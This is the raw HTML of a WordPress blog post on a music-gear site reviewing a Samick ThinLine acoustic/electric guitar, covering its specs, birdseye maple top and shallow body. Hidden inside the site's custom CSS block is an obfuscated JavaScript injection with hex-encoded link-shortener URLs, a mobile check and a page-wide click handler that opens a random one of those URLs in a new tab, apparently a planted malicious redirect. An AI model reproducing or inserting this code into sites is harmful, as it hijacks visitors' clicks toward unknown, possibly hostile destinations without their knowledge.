var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seos-video-style-css' href='https://seriousgas.com/wp-content/themes/seos-video/style.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_video_animation_menu-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/bounceInUp.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_video_animata_css-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/animate.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<link rel='stylesheet' id='seos_scroll_css-css' href='https://seriousgas.com/wp-content/themes/seos-video/css/scroll-effect.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/viewportchecker.js?ver=6bb579992f0ba8896348310b5f703b63" id="viewportchecker-js"></script>
<link rel="https://api.w.org/" href="https://seriousgas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seriousgas.com/wp-json/wp/v2/posts/9793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seriousgas.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://seriousgas.com/?p=9793' />
	<style type="text/css">
			header .site-branding .site-title a,
		.site-description {
			color: #16cc8f;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d8e8b; background-image: url("https://seriousgas.com/wp-content/uploads/2017/12/5abc1a1d0743230a20ff5cdd260ab7091512334532_cropped_optimized.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-180x180.png" />
<meta name="msapplication-TileImage" content="https://seriousgas.com/wp-content/uploads/2018/10/cropped-S-G-11-Logo-perfectly-SQUARE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			header .site-branding .site-description {
    text-align: center;
    color: #fff200;
    font-family: 'Oswald',sans-serif;
    font-size: 27px;
    margin: 0;
    padding: 0 0 10px 5px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-family: 'Oswald', sans-serif;
    font-weight: 900;
    padding: 10px 0 10px 0;
    color: #fff200;
}
article header h1, article header h2 {
    border-bottom: 1px dashed #666666;
    margin: 0;
    font-weight: 900;
    font-size: 35px;
    color: #fff200;
}
a {
    color: #fff200;
    text-decoration: none;
}
body, button {
    color: #fbfcb6;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1.0rem;
}
.wp-post-image {
    width: 570px;
    height: 160px;
    padding: 5px;
    display: block;
    border: 1px solid #C0C0C0;
    margin-right: 17px;
    box-shadow: inset 0 0 0 #C0C0C0, inset 0 1px 84px #C0C0C0, inset 0 0 0 #C0C0C0;
    opacity: 0.7;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
a {
    color: #fff200;
    text-decoration: none;
}
.post p{
 
padding-bottom: 30px;
 
}
.wp-block-image figcaption {
    margin-top: .5em;
    margin-bottom: 1em;
    color: #fff200;
    text-align: center;
    font-size: 14px;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://seriousgas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seriousgas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6bb579992f0ba8896348310b5f703b63' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-9793 single-format-standard custom-background wp-theme-seos-video group-blog">  <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
		<div class="site-branding" style="background-image: url('https://seriousgas.com/wp-content/uploads/2017/12/cropped-5abc1a1d0743230a20ff5cdd260ab7091512334532_cropped_optimized.jpg'); min-height:295%;">
		
							
				<p class="site-title"><a href="https://seriousgas.com/" rel="home">Gear Acquisition Syndrome!!</a></p>
			
							<p class="site-description">Love MUSIC GEAR?! Then you&#039;ve got Serious G.A.S.!!</p>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-main-menu-invisible-on-site-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://seriousgas.com/">Home</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://seriousgas.com/category/software/">Software</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://seriousgas.com/category/music-hardware/">Hardware</a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://seriousgas.com/category/outboard-gear/">Outboard Gear</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://seriousgas.com/category/mics/">Mics</a></li>
</ul>
</li>
<li id="menu-item-9740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9740"><a href="https://seriousgas.com/instruments/">Instruments</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://seriousgas.com/category/drums/">Drums</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://seriousgas.com/category/guitars/">Guitars</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-779"><a href="https://seriousgas.com/category/musician-life/">Musician Life</a>
<ul class="sub-menu">
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://seriousgas.com/category/buying-stuff/">Buying Stuff</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://seriousgas.com/category/live-music/">Live Music</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-778"><a href="https://seriousgas.com/category/music-education/">Music Education</a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://seriousgas.com/category/music-education/bass/">Bass Ed.</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-984"><a href="https://seriousgas.com/category/music-education/guitar-ed/">Guitar Ed.</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://seriousgas.com/category/recording-ed/">Recording Ed.</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://seriousgas.com/category/music-education/singing/">Singing Ed.</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-983"><a href="https://seriousgas.com/category/music-education/songwriting-ed/">Songwriting Ed.</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12"><a href="https://seriousgas.com/about-me/">About Teaj</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		
		<main id="main" class="site-main" role="main">

		
<article id="post-9793" class="animate-article post-9793 post type-post status-publish format-standard has-post-thumbnail hentry category-guitars">
	<header class="entry-header">
		<h1 class="entry-title">The Samick Acoustic Guitar &#8211; Ridin&#8217; The Thin Line!</h1>				
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://seriousgas.com/the-samick-acoustic-guitar-ridin-the-thin-line/" rel="bookmark"> <i class="fa fa-clock-o"></i> <time class="entry-date published" datetime="2020-05-27T20:30:05+00:00">May 27, 2020</time><time class="updated" datetime="2023-02-16T22:58:35+00:00">February 16, 2023</time></a></span><span class="byline"> by <span class="author vcard"> <i class="fa fa-male"></i> <a class="url fn n" href="https://seriousgas.com/author/teaj/">Teaj</a></span></span>		</div><!-- .entry-meta -->
				
	
	</header><!-- .entry-header -->
	
		
		
	<div class="entry-content">

		
<div class="wp-block-image"><figure class="alignright size-large is-resized"><img fetchpriority="high" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-on-wall-20190430-374x1024.jpg" alt="" class="wp-image-9825" width="152" height="417" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-on-wall-20190430-374x1024.jpg 374w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-on-wall-20190430-55x150.jpg 55w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-on-wall-20190430-768x2101.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-on-wall-20190430-749x2048.jpg 749w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-on-wall-20190430-scaled.jpg 936w" sizes="(max-width: 152px) 100vw, 152px" /></figure></div>



<p>Big &amp; Beefy!</p>



<p>That&#8217;s how a lot of acoustic guitar players like their tone to be.</p>



<p>Even me, sometimes!</p>



<p>But then, at other gigs, with other songs&#8230; the moment calls for something with less&#8230; girth.</p>



<p>The <strong>Samick acoustic guitar</strong> that I have, their &#8220;<strong>Thin Line</strong>&#8221; model <strong>AMCT-CE</strong>, is the perfect complement to such situations.</p>



<p>Worried you might not cut through the mix enough?? Surrender those fears! The SAMICK is here!!!</p>



<h2 class="wp-block-heading">The Custom Pro Overview!</h2>



<p>First, let&#8217;s get a quick, thorough breakdown of the <strong>specs </strong>of this unique, useful and beautiful guitar:&#8230;<u><br></u></p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-full-frontal-1-1-768x1024.jpg" alt="" class="wp-image-9804" width="367" height="488" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-full-frontal-1-1-768x1024.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-full-frontal-1-1-225x300.jpg 225w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-full-frontal-1-1-113x150.jpg 113w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-full-frontal-1-1-1152x1536.jpg 1152w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-full-frontal-1-1-1536x2048.jpg 1536w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-full-frontal-1-1-scaled.jpg 1920w" sizes="(max-width: 367px) 100vw, 367px" /></figure></div>



<p><u><strong>Samick AMCT-CE PBE &#8220;Valley Arts Custom Pro Shop&#8221; ThinLine Acoustic/Electric Guitar</strong>:</u></p>



<p>Top Plate: <strong>Birds Eye Maple</strong></p>



<p>Binding: <strong>Back &amp; sides</strong></p>



<p>Cutaway: <strong>Florentine</strong></p>



<p>Neck: <strong>Set Mahogany</strong></p>



<p>Inlays: <strong>Abalone</strong></p>



<p>Fretboard: <strong>Rosewood</strong></p>



<p>Bridge: <strong>Rosewood</strong></p>



<p>Frets: <strong>20</strong></p>



<p>Electronics: <strong>4-band EQ plus Volume</strong></p>



<p>Inputs: <strong>EQ700 XLR and 1/4&#8243;</strong></p>



<p>Tuners: <strong>Chrome die-cast</strong></p>



<p>Finish: <strong>Gloss</strong></p>



<p>Serial #: <strong>99050008 </strong>(8th of its line in May 1999)</p>



<p>Country of Origin: <strong>Korea</strong></p>



<h2 class="wp-block-heading">The Obviously Awesome&#8230; Wood!!</h2>



<p>As is always the case with a great guitar&#8230; it&#8217;s the WOOD, baby. The WOOD!!</p>



<p>Take a look at this incredibly intricate, almost 3D quality of the Bird&#8217;s Eye Maple that&#8217;s used on the top resonating plate in the picture below:</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-birds-eye-maple-figure-1024x768.jpeg" alt="" class="wp-image-9809" width="559" height="419" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-birds-eye-maple-figure-1024x768.jpeg 1024w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-birds-eye-maple-figure-300x225.jpeg 300w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-birds-eye-maple-figure-150x112.jpeg 150w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-birds-eye-maple-figure-768x576.jpeg 768w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-birds-eye-maple-figure.jpeg 1035w" sizes="(max-width: 559px) 100vw, 559px" /></figure></div>



<p>Isn&#8217;t that GORGEOUS?! It&#8217;s the first thing that caught my eye and made me consider buying it, and it&#8217;s<em> still</em> one of the biggest reasons I&#8217;ll never get rid of it. It&#8217;s just breathtakingly lovely.</p>



<p>Do you know why you don&#8217;t see many guitars with this type of wood? Because <strong>Birdseye Maple</strong> is a <em>rare </em>characteristic. It&#8217;s found in only about <strong><em>1 percent </em></strong>of all maple trees!! Crazy, right?</p>



<p>Interestingly, nobody really knows WHY some trees get this incredible grain. There&#8217;s no scientific evidence to support any specific theory of why it happens. What makes it grow with such panache. It&#8217;s a mystery.</p>



<p>Which makes having a guitar made with it THAT MUCH MORE COOL!!! LOL</p>



<p>Anyway, as usual with unusually textured wood grain, pictures just can&#8217;t do it justice. Next time you&#8217;re in a guitar shop (may it be SOON, out of Quarantine!!), ask to see a quilted Maple or Bird&#8217;s Eye Maple or Flamed Maple top on a guitar. When you take in that miracle up close and personal, you&#8217;ll know why this li&#8217;l git-box is never leaving my Wall of Fame. &#8216;-)</p>



<h2 class="wp-block-heading">What&#8217;s up, Slim?!</h2>



<p>Another reason I&#8217;ll never part with this guitar (besides the simple fact that I just&#8230; well, LIKE it) is that it&#8217;s the only &#8220;<strong>Thin Line</strong>&#8221; acoustic I own.</p>



<p>A Thin, or Slim, line construction means (to most acoustic luthiers at least) that the BODY of the guitar is shallow. <em>Much </em>shallower than normal.</p>



<p>The depth of this Samick, for example is only <strong>2.75</strong> <strong>inches</strong>. The slimmest guitar I have after that, which is a standard &#8220;full-depth&#8221; acoustic, jumps up to<strong> 3.5</strong> <strong>inches</strong>. That&#8217;s quite a difference!</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-line-1-1.png" alt="" class="wp-image-9831" width="535" height="680" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-line-1-1.png 724w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-line-1-1-236x300.png 236w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-guitar-line-1-1-118x150.png 118w" sizes="auto, (max-width: 535px) 100vw, 535px" /></figure></div>



<p>A thin line construction means (mostly) three things:</p>



<ol class="wp-block-list"><li><strong>Much <strong>less </strong>body <strong>weight &amp; mass</strong>, so it&#8217;s closer to your body and easier to reach &amp; play.</strong></li><li><strong>A pronounced <strong>reduction </strong>in the <strong>bass frequencies</strong>, due to the smaller resonant cavity.</strong></li><li><strong>Far less projected volume when heard <em>without </em>amplification.</strong></li></ol>



<p>Because of these specific characteristics, this guitar is perfect for use in an <em>amplified </em>setting, especially in a full band, where the low frequencies of a deeper body just aren&#8217;t necessary. In fact, the lows and low-mids will get in the way and are usually EQ&#8217;d out by the sound person anyway!</p>



<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2020/05/Samick-neck-fret-markers-20190429-1-768x1024.jpg" alt="" class="wp-image-9834" width="228" height="304" srcset="https://seriousgas.com/wp-content/uploads/2020/05/Samick-neck-fret-markers-20190429-1-768x1024.jpg 768w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-neck-fret-markers-20190429-1-225x300.jpg 225w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-neck-fret-markers-20190429-1-113x150.jpg 113w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-neck-fret-markers-20190429-1-1152x1536.jpg 1152w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-neck-fret-markers-20190429-1-1536x2048.jpg 1536w, https://seriousgas.com/wp-content/uploads/2020/05/Samick-neck-fret-markers-20190429-1-scaled.jpg 1920w" sizes="auto, (max-width: 228px) 100vw, 228px" /><figcaption>Custom Fret Inlays!</figcaption></figure></div>



